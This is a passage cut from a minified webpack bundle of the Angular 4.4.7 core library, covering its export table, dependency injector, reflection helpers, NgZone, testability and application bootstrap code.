ii})),n.d(e,"ɵReflectionCapabilities",(function(){return Ai})),n.d(e,"ɵRenderDebugInfo",(function(){return Ms})),n.d(e,"ɵglobal",(function(){return Do})),n.d(e,"ɵlooseIdentical",(function(){return i})),n.d(e,"ɵstringify",(function(){return s})),n.d(e,"ɵmakeDecorator",(function(){return l})),n.d(e,"ɵisObservable",(function(){return K})),n.d(e,"ɵisPromise",(function(){return G})),n.d(e,"ɵclearProviderOverrides",(function(){return so})),n.d(e,"ɵoverrideProvider",(function(){return io})),n.d(e,"ɵNOT_FOUND_CHECK_ONLY_ELEMENT_INJECTOR",(function(){return eu})),n.d(e,"ɵregisterModuleFactory",(function(){return gt})),n.d(e,"ɵEMPTY_ARRAY",(function(){return Ra})),n.d(e,"ɵEMPTY_MAP",(function(){return Da})),n.d(e,"ɵand",(function(){return Ae})),n.d(e,"ɵccf",(function(){return on})),n.d(e,"ɵcmf",(function(){return ao})),n.d(e,"ɵcrt",(function(){return Jt})),n.d(e,"ɵdid",(function(){return dn})),n.d(e,"ɵeld",(function(){return Oe})),n.d(e,"ɵelementEventFullName",(function(){return ce})),n.d(e,"ɵgetComponentViewDefinitionFactory",(function(){return sn})),n.d(e,"ɵinlineInterpolate",(function(){return Te})),n.d(e,"ɵinterpolate",(function(){return xe})),n.d(e,"ɵmod",(function(){return Be})),n.d(e,"ɵmpd",(function(){return He})),n.d(e,"ɵncd",(function(){return jn})),n.d(e,"ɵnov",(function(){return pn})),n.d(e,"ɵpid",(function(){return yn})),n.d(e,"ɵprd",(function(){return vn})),n.d(e,"ɵpad",(function(){return Un})),n.d(e,"ɵpod",(function(){return qn})),n.d(e,"ɵppd",(function(){return Bn})),n.d(e,"ɵqud",(function(){return kn})),n.d(e,"ɵted",(function(){return Qn})),n.d(e,"ɵunv",(function(){return Zt})),n.d(e,"ɵvid",(function(){return $n})),n.d(e,"AUTO_STYLE",(function(){return du})),n.d(e,"trigger",(function(){return mo})),n.d(e,"animate",(function(){return go})),n.d(e,"group",(function(){return _o})),n.d(e,"sequence",(function(){return bo})),n.d(e,"style",(function(){return wo})),n.d(e,"state",(function(){return Eo})),n.d(e,"keyframes",(function(){return Co})),n.d(e,"transition",(function(){return So})),n.d(e,"ɵx",(function(){return co})),n.d(e,"ɵy",(function(){return lo})),n.d(e,"ɵbc",(function(){return yo})),n.d(e,"ɵz",(function(){return po})),n.d(e,"ɵbb",(function(){return fo})),n.d(e,"ɵba",(function(){return ho})),n.d(e,"ɵbd",(function(){return vo})),n.d(e,"ɵw",(function(){return uo})),n.d(e,"ɵk",(function(){return Vt})),n.d(e,"ɵl",(function(){return Lt})),n.d(e,"ɵm",(function(){return Ft})),n.d(e,"ɵe",(function(){return As})),n.d(e,"ɵf",(function(){return Q})),n.d(e,"ɵg",(function(){return da})),n.d(e,"ɵh",(function(){return ya})),n.d(e,"ɵi",(function(){return ea})),n.d(e,"ɵj",(function(){return aa})),n.d(e,"ɵb",(function(){return Li})),n.d(e,"ɵc",(function(){return Ni})),n.d(e,"ɵd",(function(){return F})),n.d(e,"ɵn",(function(){return cs})),n.d(e,"ɵp",(function(){return $})),n.d(e,"ɵo",(function(){return J})),n.d(e,"ɵs",(function(){return nt})),n.d(e,"ɵq",(function(){return tt})),n.d(e,"ɵr",(function(){return et})),n.d(e,"ɵa",(function(){return h})),n.d(e,"ɵt",(function(){return mn})),n.d(e,"ɵu",(function(){return xa}));var xo=n("TToO"),To=n("rCTf"),Po=(n.n(To),n("1KT0")),Ao=(n.n(Po),n("+ayw")),Oo=(n.n(Ao),n("EEr4")),Mo=(n.n(Oo),(function(){function t(t){this._desc=t}return t.prototype.toString=function(){return"Token "+this._desc},t})()),No=(function(t){function e(e){return t.call(this,e)||this}return xo.c(e,t),e.prototype.toString=function(){return"InjectionToken "+this._desc},e})(Mo),Io="undefined"!=typeof window&&window,ko="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,Ro=void 0!==t&&t,Do=Io||Ro||ko,Vo=null,Lo=0,Fo=Do.Reflect,jo=new No("AnalyzeForEntryComponents"),Ho=h("Attribute",(function(t){return{attributeName:t}})),Bo=(function(){function t(){}return t})(),Uo=f("ContentChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!1,descendants:!1},e)}),Bo),qo=f("ContentChild",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!0,isViewQuery:!1,descendants:!0},e)}),Bo),Wo=f("ViewChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!0,descendants:!0},e)}),Bo),zo=f("ViewChild",(function(t,e){return Object.assign({selector:t,first:!0,isViewQuery:!0,descendants:!0},e)}),Bo),Go={};Go.OnPush=0,Go.Default=1,Go[Go.OnPush]="OnPush",Go[Go.Default]="Default";var Ko={};Ko.CheckOnce=0,Ko.Checked=1,Ko.CheckAlways=2,Ko.Detached=3,Ko.Errored=4,Ko.Destroyed=5,Ko[Ko.CheckOnce]="CheckOnce",Ko[Ko.Checked]="Checked",Ko[Ko.CheckAlways]="CheckAlways",Ko[Ko.Detached]="Detached",Ko[Ko.Errored]="Errored",Ko[Ko.Destroyed]="Destroyed";var Qo=l("Directive",(function(t){return void 0===t&&(t={}),t})),Xo=l("Component",(function(t){return void 0===t&&(t={}),Object.assign({changeDetection:Go.Default},t)}),Qo),Yo=l("Pipe",(function(t){return Object.assign({pure:!0},t)})),Zo=f("Input",(function(t){return{bindingPropertyName:t}})),Jo=f("Output",(function(t){return{bindingPropertyName:t}})),$o=f("HostBinding",(function(t){return{hostPropertyName:t}})),ti=f("HostListener",(function(t,e){return{eventName:t,args:e}})),ei={name:"custom-elements"},ni={name:"no-errors-schema"},ri=l("NgModule",(function(t){return t})),oi={};oi.Emulated=0,oi.Native=1,oi.None=2,oi[oi.Emulated]="Emulated",oi[oi.Native]="Native",oi[oi.None]="None";var ii=(function(){function t(t){void 0===t&&(t={}),this.templateUrl=t.templateUrl,this.template=t.template,this.styleUrls=t.styleUrls,this.styles=t.styles,this.encapsulation=t.encapsulation,this.animations=t.animations,this.interpolation=t.interpolation}return t})(),si=(function(){function t(t){this.full=t}return Object.defineProperty(t.prototype,"major",{get:function(){return this.full.split(".")[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"minor",{get:function(){return this.full.split(".")[1]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"patch",{get:function(){return this.full.split(".").slice(2).join(".")},enumerable:!0,configurable:!0}),t})(),ai=new si("4.4.7"),ui=h("Inject",(function(t){return{token:t}})),ci=h("Optional"),li=l("Injectable"),pi=h("Self"),hi=h("SkipSelf"),fi=h("Host"),di=new Object,yi=di,vi=(function(){function t(){}return t.prototype.get=function(t,e){if(void 0===e&&(e=di),e===di)throw new Error("No provider for "+s(t)+"!");return e},t})(),mi=(function(){function t(){}return t.prototype.get=function(t,e){},t.prototype.get=function(t,e){},t})();mi.THROW_IF_NOT_FOUND=di,mi.NULL=new vi;var gi="ngComponentType",_i="ngDebugContext",bi="ngOriginalError",wi="ngErrorLogger",Ei=(function(){function t(t){this._console=console}return t.prototype.handleError=function(t){var e=this._findOriginalError(t),n=this._findContext(t),r=_(t);r(this._console,"ERROR",t),e&&r(this._console,"ORIGINAL ERROR",e),n&&r(this._console,"ERROR CONTEXT",n)},t.prototype._findContext=function(t){return t?m(t)?m(t):this._findContext(g(t)):null},t.prototype._findOriginalError=function(t){for(var e=g(t);e&&g(e);)e=g(e);return e},t})(),Ci=(function(){function t(t,e){if(this.token=t,this.id=e,!t)throw new Error("Token must be defined!")}return Object.defineProperty(t.prototype,"displayName",{get:function(){return s(this.token)},enumerable:!0,configurable:!0}),t.get=function(t){return xi.get(v(t))},Object.defineProperty(t,"numberOfKeys",{get:function(){return xi.numberOfKeys},enumerable:!0,configurable:!0}),t})(),Si=(function(){function t(){this._allKeys=new Map}return t.prototype.get=function(t){if(t instanceof Ci)return t;if(this._allKeys.has(t))return this._allKeys.get(t);var e=new Ci(t,Ci.numberOfKeys);return this._allKeys.set(t,e),e},Object.defineProperty(t.prototype,"numberOfKeys",{get:function(){return this._allKeys.size},enumerable:!0,configurable:!0}),t})(),xi=new Si,Ti=Function,Pi=/^function\s+\S+\(\)\s*{[\s\S]+\.apply\(this,\s*arguments\)/,Ai=(function(){function t(t){this._reflect=t||Do.Reflect}return t.prototype.isReflectionEnabled=function(){return!0},t.prototype.factory=function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return new(t.bind.apply(t,[void 0].concat(e)))}},t.prototype._zipTypesAndAnnotations=function(t,e){var n;n=void 0===t?new Array(e.length):new Array(t.length);for(var r=0;r<n.length;r++)void 0===t?n[r]=[]:t[r]!=Object?n[r]=[t[r]]:n[r]=[],e&&null!=e[r]&&(n[r]=n[r].concat(e[r]));return n},t.prototype._ownParameters=function(t,e){if(Pi.exec(t.toString()))return null;if(t.parameters&&t.parameters!==e.parameters)return t.parameters;var n=t.ctorParameters;if(n&&n!==e.ctorParameters){var r="function"==typeof n?n():n,o=r.map((function(t){return t&&t.type})),i=r.map((function(t){return t&&R(t.decorators)}));return this._zipTypesAndAnnotations(o,i)}if(null!=this._reflect&&null!=this._reflect.getOwnMetadata){var i=this._reflect.getOwnMetadata("parameters",t),o=this._reflect.getOwnMetadata("design:paramtypes",t);if(o||i)return this._zipTypesAndAnnotations(o,i)}return new Array(t.length).fill(void 0)},t.prototype.parameters=function(t){if(!k(t))return[];var e=D(t),n=this._ownParameters(t,e);return n||e===Object||(n=this.parameters(e)),n||[]},t.prototype._ownAnnotations=function(t,e){if(t.annotations&&t.annotations!==e.annotations){var n=t.annotations;return"function"==typeof n&&n.annotations&&(n=n.annotations),n}return t.decorators&&t.decorators!==e.decorators?R(t.decorators):this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("annotations",t):null},t.prototype.annotations=function(t){if(!k(t))return[];var e=D(t),n=this._ownAnnotations(t,e)||[];return(e!==Object?this.annotations(e):[]).concat(n)},t.prototype._ownPropMetadata=function(t,e){if(t.propMetadata&&t.propMetadata!==e.propMetadata){var n=t.propMetadata;return"function"==typeof n&&n.propMetadata&&(n=n.propMetadata),n}if(t.propDecorators&&t.propDecorators!==e.propDecorators){var r=t.propDecorators,o={};return Object.keys(r).forEach((function(t){o[t]=R(r[t])})),o}return this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("propMetadata",t):null},t.prototype.propMetadata=function(t){if(!k(t))return{};var e=D(t),n={};if(e!==Object){var r=this.propMetadata(e);Object.keys(r).forEach((function(t){n[t]=r[t]}))}var o=this._ownPropMetadata(t,e);return o&&Object.keys(o).forEach((function(t){var e=[];n.hasOwnProperty(t)&&e.push.apply(e,n[t]),e.push.apply(e,o[t]),n[t]=e})),n},t.prototype.hasLifecycleHook=function(t,e){return t instanceof Ti&&e in t.prototype},t.prototype.getter=function(t){return new Function("o","return o."+t+";")},t.prototype.setter=function(t){return new Function("o","v","return o."+t+" = v;")},t.prototype.method=function(t){var e="if (!o."+t+") throw new Error('\""+t+"\" is undefined');\n        return o."+t+".apply(o, args);";return new Function("o","args",e)},t.prototype.importUri=function(t){return"object"==typeof t&&t.filePath?t.filePath:"./"+s(t)},t.prototype.resourceUri=function(t){return"./"+s(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return r},t.prototype.resolveEnum=function(t,e){return t[e]},t})(),Oi=(function(){function t(t){this.reflectionCapabilities=t}return t.prototype.updateCapabilities=function(t){this.reflectionCapabilities=t},t.prototype.factory=function(t){return this.reflectionCapabilities.factory(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.getter=function(t){return this.reflectionCapabilities.getter(t)},t.prototype.setter=function(t){return this.reflectionCapabilities.setter(t)},t.prototype.method=function(t){return this.reflectionCapabilities.method(t)},t.prototype.importUri=function(t){return this.reflectionCapabilities.importUri(t)},t.prototype.resourceUri=function(t){return this.reflectionCapabilities.resourceUri(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return this.reflectionCapabilities.resolveIdentifier(t,e,n,r)},t.prototype.resolveEnum=function(t,e){return this.reflectionCapabilities.resolveEnum(t,e)},t})(),Mi=new Oi(new Ai),Ni=(function(){function t(t,e,n){this.key=t,this.optional=e,this.visibility=n}return t.fromKey=function(e){return new t(e,!1,null)},t})(),Ii=[],ki=(function(){function t(t,e,n){this.key=t,this.resolvedFactories=e,this.multiProvider=n}return Object.defineProperty(t.prototype,"resolvedFactory",{get:function(){return this.resolvedFactories[0]},enumerable:!0,configurable:!0}),t})(),Ri=(function(){function t(t,e){this.factory=t,this.dependencies=e}return t})(),Di=new Object,Vi=(function(){function t(){}return t.resolve=function(t){return F(t)},t.resolveAndCreate=function(e,n){var r=t.resolve(e);return t.fromResolvedProviders(r,n)},t.fromResolvedProviders=function(t,e){return new Li(t,e)},t.prototype.parent=function(){},t.prototype.resolveAndCreateChild=function(t){},t.prototype.createChildFromResolved=function(t){},t.prototype.resolveAndInstantiate=function(t){},t.prototype.instantiateResolved=function(t){},t.prototype.get=function(t,e){},t})(),Li=(function(){function t(t,e){this._constructionCounter=0,this._providers=t,this._parent=e||null;var n=t.length;this.keyIds=new Array(n),this.objs=new Array(n);for(var r=0;r<n;r++)this.keyIds[r]=t[r].key.id,this.objs[r]=Di}return t.prototype.get=function(t,e){return void 0===e&&(e=yi),this._getByKey(Ci.get(t),null,e)},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),t.prototype.resolveAndCreateChild=function(t){var e=Vi.resolve(t);return this.createChildFromResolved(e)},t.prototype.createChildFromResolved=function(e){var n=new t(e);return n._parent=this,n},t.prototype.resolveAndInstantiate=function(t){return this.instantiateResolved(Vi.resolve([t])[0])},t.prototype.instantiateResolved=function(t){return this._instantiateProvider(t)},t.prototype.getProviderAtIndex=function(t){if(t<0||t>=this._providers.length)throw N(t);return this._providers[t]},t.prototype._new=function(t){if(this._constructionCounter++>this._getMaxNumberOfObjects())throw P(this,t.key);return this._instantiateProvider(t)},t.prototype._getMaxNumberOfObjects=function(){return this.objs.length},t.prototype._instantiateProvider=function(t){if(t.multiProvider){for(var e=new Array(t.resolvedFactories.length),n=0;n<t.resolvedFactories.length;++n)e[n]=this._instantiate(t,t.resolvedFactories[n]);return e}return this._instantiate(t,t.resolvedFactories[0])},t.prototype._instantiate=function(t,e){var n,r=this,o=e.factory;try{n=e.dependencies.map((function(t){return r._getByReflectiveDependency(t)}))}catch(e){throw e.addKey&&e.addKey(this,t.key),e}var i;try{i=o.apply(void 0,n)}catch(e){throw A(this,e,e.stack,t.key)}return i},t.prototype._getByReflectiveDependency=function(t){return this._getByKey(t.key,t.visibility,t.optional?null:yi)},t.prototype._getByKey=function(t,e,n){return t===Fi?this:e instanceof pi?this._getByKeySelf(t,n):this._getByKeyDefault(t,n,e)},t.prototype._getObjByKeyId=function(t){for(var e=0;e<this.keyIds.length;e++)if(this.keyIds[e]===t)return this.objs[e]===Di&&(this.objs[e]=this._new(this._providers[e])),this.objs[e];return Di},t.prototype._throwOrNull=function(t,e){if(e!==yi)return e;throw T(this,t)},t.prototype._getByKeySelf=function(t,e){var n=this._getObjByKeyId(t.id);return n!==Di?n:this._throwOrNull(t,e)},t.prototype._getByKeyDefault=function(e,n,r){var o;for(o=r instanceof hi?this._parent:this;o instanceof t;){var i=o,s=i._getObjByKeyId(e.id);if(s!==Di)return s;o=i._parent}return null!==o?o.get(e.token,n):this._throwOrNull(e,n)},Object.defineProperty(t.prototype,"displayName",{get:function(){return"ReflectiveInjector(providers: ["+z(this,(function(t){return' "'+t.key.displayName+'" '})).join(", ")+"])"},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.displayName},t})(),Fi=Ci.get(mi),ji=new No("Application Initializer"),Hi=(function(){function t(t){var e=this;this.appInits=t,this.initialized=!1,this._done=!1,this._donePromise=new Promise(function(t,n){e.resolve=t,e.reject=n})}return t.prototype.runInitializers=function(){var t=this;if(!this.initialized){var e=[],n=function(){t._done=!0,t.resolve()};if(this.appInits)for(var r=0;r<this.appInits.length;r++){var o=this.appInits[r]();G(o)&&e.push(o)}Promise.all(e).then((function(){n()})).catch((function(e){t.reject(e)})),0===e.length&&n(),this.initialized=!0}},Object.defineProperty(t.prototype,"done",{get:function(){return this._done},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"donePromise",{get:function(){return this._donePromise},enumerable:!0,configurable:!0}),t})();Hi.decorators=[{type:li}],Hi.ctorParameters=function(){return[{type:Array,decorators:[{type:ui,args:[ji]},{type:ci}]}]};var Bi=new No("AppId"),Ui={provide:Bi,useFactory:Q,deps:[]},qi=new No("Platform Initializer"),Wi=new No("Platform ID"),zi=new No("appBootstrapListener"),Gi=new No("Application Packages Root URL"),Ki=(function(){function t(){}return t.prototype.log=function(t){console.log(t)},t.prototype.warn=function(t){console.warn(t)},t})();Ki.decorators=[{type:li}],Ki.ctorParameters=function(){return[]};var Qi=(function(){function t(t,e){this.ngModuleFactory=t,this.componentFactories=e}return t})(),Xi=(function(){function t(){}return t.prototype.compileModuleSync=function(t){throw Y()},t.prototype.compileModuleAsync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsSync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsAsync=function(t){throw Y()},t.prototype.getNgContentSelectors=function(t){throw Y()},t.prototype.clearCache=function(){},t.prototype.clearCacheFor=function(t){},t})();Xi.decorators=[{type:li}],Xi.ctorParameters=function(){return[]};var Yi=new No("compilerOptions"),Zi=(function(){function t(){}return t.prototype.createCompiler=function(t){},t})(),Ji=(function(){function t(){}return t.prototype.location=function(){},t.prototype.injector=function(){},t.prototype.instance=function(){},t.prototype.hostView=function(){},t.prototype.changeDetectorRef=function(){},t.prototype.componentType=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),$i=(function(){function t(){}return t.prototype.selector=function(){},t.prototype.componentType=function(){},t.prototype.ngContentSelectors=function(){},t.prototype.inputs=function(){},t.prototype.outputs=function(){},t.prototype.create=function(t,e,n,r){},t})(),ts="ngComponent",es=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){throw Z(t)},t})(),ns=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){},t})();ns.NULL=new es;var rs,os,is=(function(){function t(t,e,n){this._parent=e,this._ngModule=n,this._factories=new Map;for(var r=0;r<t.length;r++){var o=t[r];this._factories.set(o.componentType,o)}}return t.prototype.resolveComponentFactory=function(t){var e=this._factories.get(t);if(!e&&this._parent&&(e=this._parent.resolveComponentFactory(t)),!e)throw Z(t);return new ss(e,this._ngModule)},t})(),ss=(function(t){function e(e,n){var r=t.call(this)||this;return r.factory=e,r.ngModule=n,r}return xo.c(e,t),Object.defineProperty(e.prototype,"selector",{get:function(){return this.factory.selector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this.factory.componentType},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ngContentSelectors",{get:function(){return this.factory.ngContentSelectors},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"inputs",{get:function(){return this.factory.inputs},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){return this.factory.outputs},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){return this.factory.create(t,e,n,r||this.ngModule)},e})($i),as=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.componentFactoryResolver=function(){},t.prototype.instance=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),us=(function(){function t(){}return t.prototype.moduleType=function(){},t.prototype.create=function(t){},t})(),cs=J(),ls=cs?$:function(t,e){return rt},ps=cs?tt:function(t,e){return e},hs=cs?et:function(t,e){return null},fs=cs?nt:function(t){return null},ds=(function(t){function e(e){void 0===e&&(e=!1);var n=t.call(this)||this;return n.__isAsync=e,n}return xo.c(e,t),e.prototype.emit=function(e){t.prototype.next.call(this,e)},e.prototype.subscribe=function(e,n,r){var o,i=function(t){return null},s=function(){return null};return e&&"object"==typeof e?(o=this.__isAsync?function(t){setTimeout((function(){return e.next(t)}))}:function(t){e.next(t)},e.error&&(i=this.__isAsync?function(t){setTimeout((function(){return e.error(t)}))}:function(t){e.error(t)}),e.complete&&(s=this.__isAsync?function(){setTimeout((function(){return e.complete()}))}:function(){e.complete()})):(o=this.__isAsync?function(t){setTimeout((function(){return e(t)}))}:function(t){e(t)},n&&(i=this.__isAsync?function(t){setTimeout((function(){return n(t)}))}:function(t){n(t)}),r&&(s=this.__isAsync?function(){setTimeout((function(){return r()}))}:function(){r()})),t.prototype.subscribe.call(this,o,i,s)},e})(Oo.Subject),ys=(function(){function t(t){var e=t.enableLongStackTrace,n=void 0!==e&&e;if(this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new ds(!1),this.onMicrotaskEmpty=new ds(!1),this.onStable=new ds(!1),this.onError=new ds(!1),"undefined"==typeof Zone)throw new Error("Angular requires Zone.js prolyfill.");Zone.assertZonePatched();var r=this;r._nesting=0,r._outer=r._inner=Zone.current,Zone.wtfZoneSpec&&(r._inner=r._inner.fork(Zone.wtfZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(r._inner=r._inner.fork(Zone.longStackTraceZoneSpec)),it(r)}return t.isInAngularZone=function(){return!0===Zone.current.get("isAngularZone")},t.assertInAngularZone=function(){if(!t.isInAngularZone())throw new Error("Expected to be in Angular Zone, but it is not!")},t.assertNotInAngularZone=function(){if(t.isInAngularZone())throw new Error("Expected to not be in Angular Zone, but it is!")},t.prototype.run=function(t){return this._inner.run(t)},t.prototype.runGuarded=function(t){return this._inner.runGuarded(t)},t.prototype.runOutsideAngular=function(t){return this._outer.run(t)},t})(),vs=(function(){function t(t){this._ngZone=t,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this._watchAngularEvents()}return t.prototype._watchAngularEvents=function(){var t=this;this._ngZone.onUnstable.subscribe({next:function(){t._didWork=!0,t._isZoneStable=!1}}),this._ngZone.runOutsideAngular((function(){t._ngZone.onStable.subscribe({next:function(){ys.assertNotInAngularZone(),o((function(){t._isZoneStable=!0,t._runCallbacksIfReady()}))}})}))},t.prototype.increasePendingRequestCount=function(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount},t.prototype.decreasePendingRequestCount=function(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount},t.prototype.isStable=function(){return this._isZoneStable&&0==this._pendingCount&&!this._ngZone.hasPendingMacrotasks},t.prototype._runCallbacksIfReady=function(){var t=this;this.isStable()?o((function(){for(;0!==t._callbacks.length;)t._callbacks.pop()(t._didWork);t._didWork=!1})):this._didWork=!0},t.prototype.whenStable=function(t){this._callbacks.push(t),this._runCallbacksIfReady()},t.prototype.getPendingRequestCount=function(){return this._pendingCount},t.prototype.findBindings=function(t,e,n){return[]},t.prototype.findProviders=function(t,e,n){return[]},t})();vs.decorators=[{type:li}],vs.ctorParameters=function(){return[{type:ys}]};var ms=(function(){function t(){this._applications=new Map,bs.addToWindow(this)}return t.prototype.registerApplication=function(t,e){this._applications.set(t,e)},t.prototype.getTestability=function(t){return this._applications.get(t)||null},t.prototype.getAllTestabilities=function(){return Array.from(this._applications.values())},t.prototype.getAllRootElements=function(){return Array.from(this._applications.keys())},t.prototype.findTestabilityInTree=function(t,e){return void 0===e&&(e=!0),bs.findTestabilityInTree(this,t,e)},t})();ms.decorators=[{type:li}],ms.ctorParameters=function(){return[]};var gs,_s=(function(){function t(){}return t.prototype.addToWindow=function(t){},t.prototype.findTestabilityInTree=function(t,e,n){return null},t})(),bs=new _s,ws=!0,Es=!1,Cs=new No("AllowMultipleToken"),Ss=(function(){function t(t,e){this.name=t,this.token=e}return t})(),xs=(function(){function t(){}return t.prototype.bootstrapModuleFactory=function(t){},t.prototype.bootstrapModule=function(t,e){},t.prototype.onDestroy=function(t){},t.prototype.injector=function(){},t.prototype.destroy=function(){},t.prototype.destroyed=function(){},t})(),Ts=(function(t){function e(e){var n=t.call(this)||this;return n._injector=e,n._modules=[],n._destroyListeners=[],n._destroyed=!1,n}return xo.c(e,t),e.prototype.onDestroy=function(t){this._destroyListeners.push(t)},Object.defineProperty(e.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"destroyed",{get:function(){return this._destroyed},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){if(this._destroyed)throw new Error("The platform has already been destroyed!");this._modules.slice().forEach((function(t){return t.destroy()})),this._destroyListeners.forEach((function(t){return t()})),this._destroyed=!0},e.prototype.bootstrapModuleFactory=function(t){return this._bootstrapModuleFactoryWithZone(t)},e.prototype._bootstrapModuleFactoryWithZone=function(t,e){var n=this;return e||(e=new ys({enableLongStackTrace:lt()})),e.run((function(){var r=Vi.resolveAndCreate([{provide:ys,useValue:e}],n.injector),o=t.create(r),i=o.injector.get(Ei,null);if(!i)throw new Error("No ErrorHandler. Is platform module (BrowserModule) included?");return o.onDestroy((function(){return mt(n._modules,o)})),e.runOutsideAngular((function(){return e.onError.subscribe({next:function(t){i.handleError(t)}})})),vt(i,e,(function(){var t=o.injector.get(Hi);return t.runInitializers(),t.donePromise.then((function(){return n._moduleDoBootstrap(o),o}))}))}))},e.prototype.bootstrapModule=function(t,e){return void 0===e&&(e=[]),this._bootstrapModuleWithZone(t,e)},e.prototype._bootstrapModuleWithZone=function(t,e,n){var r=this;return void 0===e&&(e=[]),this.injector.get(Zi).createCompiler(Array.isArray(e)?e:[e]).compileModuleAsync(t).then((function(t){return r._bootstrapModuleFactoryWithZone(t,n)}))},e.prototype._moduleDoBootstrap=function(t){var e=t.injector.get(Ps);if(t._bootstrapComponents.length>0)t._bootstrapComponents.forEach((function(t){return e.bootstrap(t)}));else{if(!t.instance.ngDoBootstrap)throw new Error("The module "+s(t.instance.constructor)+' was bootstrapped, but it does not declare "@NgModule.bootstrap" components nor a "ngDoBootstrap" method. Please define one of these.');t.instance.ngDoBootstrap(e)}this._modules.push(t)},e})(xs);Ts.decorators=[{type:li}],Ts.ctorParameters=function(){return[{type:mi}]};var Ps=(function(){function t(){}return t.prototype.bootstrap=function(t,e){},t.prototype.tick=function(){},t.prototype.componentTypes=function(){},t.prototype.components=function(){},t.prototype.attachView=function(t){},t.prototype.detachView=function(t){},t.prototype.viewCount=function(){},t.prototype.isStable=function(){},t})(),As=(function(t){function e(e,r,i,s,a,u){var c=t.call(this)||this;c._zone=e,c._console=r,c._injector=i,c._exceptionHandler=s,c._componentFactoryResolver=a,c._initStatus=u,c._bootstrapListeners=[],c._rootComponents=[],c._rootComponentTypes=[],c._views=[],c._runningTick=!1,c._enforceNoNewChanges=!1,c._stable=!0,c._enforceNoNewChanges=lt(),c._zone.onMicrotaskEmpty.subscribe({next:function(){c._zone.run((function(){c.tick()}))}});var l=new To.Observable(function(t){c._stable=c._zone.isStable&&!c._zone.hasPendingMacrotasks&&!c._zone.hasPendingMicrotasks,c._zone.runOutsideAngular((function(){t.next(c._stable),t.complete()}))}),p=new To.Observable(function(t){var e;c._zone.runOutsideAngular((function(){e=c._zone.onStable.subscribe((function(){ys.assertNotInAngularZone(),o((function(){c._stable||c._zone.hasPendingMacrotasks||c._zone.hasPendingMicrotasks||(c._stable=!0,t.next(!0))}))}))}));var n=c._zone.onUnstable.subscribe((function(){ys.assertInAngularZone(),c._stable&&(c._stable=!1,c._zone.runOutsideAngular((function(){t.next(!1)})))}));return function(){e.unsubscribe(),n.unsubscribe()}});return c._isStable=n.i(Po.merge)(l,Ao.share.call(p)),c}return xo.c(e,t),e.prototype.attachView=function(t){var e=t;this._views.push(e),e.attachToAppRef(this)},e.prototype.detachView=function(t){var e=t;mt(this._views,e),e.detachFromAppRef()},e.prototype.bootstrap=function(t,e){var n=this;if(!this._initStatus.done)throw new Error("Cannot bootstrap as there are still asynchronous initializers running. Bootstrap components in the `ngDoBootstrap` method of the root module.");var r;r=t instanceof $i?t:this._componentFactoryResolver.resolveComponentFactory(t),this._rootComponentTypes.push(r.componentType);var o=r instanceof ss?null:this._injector.get(as),i=e||r.selector,s=r.create(mi.NULL,[],i,o);s.onDestroy((function(){n._unloadComponent(s)}));var a=s.injector.get(vs,null);return a&&s.injector.get(ms).registerApplication(s.location.nativeElement,a),this._loadComponent(s),lt()&&this._console.log("Angular is running in the development mode. Call enableProdMode() to enable the production mode."),s},e.prototype._loadComponent=function(t){this.attachView(t.hostView),this.tick(),this._rootComponents.push(t),this._injector.get(zi,[]).concat(this._bootstrapListeners).forEach((function(e){return e(t)}))},e.prototype._unloadComponent=function(t){this.detachView(t.hostView),mt(this._rootComponents,t)},e.prototype.tick=function(){var t=this;if(this._runningTick)throw new Error("ApplicationRef.tick is called recursively");var n=e._tickScope();try{this._runningTick=!0,this._views.forEach((function(t){return t.detectChanges()})),this._enforceNoNewChanges&&this._views.forEach((function(t){return t.checkNoChanges()}))}catch(e){this._zone.runOutsideAngular((function(){return t._exceptionHandler.handleError(e)}))}finally{this._runningTick=!1,ps(n)}},e.prototype.ngOnDestroy=function(){this._views.slice().forEach((function(t){return t.destroy()}))},Object.defineProperty(e.prototype,"viewCount",{get:function(){return this._views.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentTypes",{get:function(){return 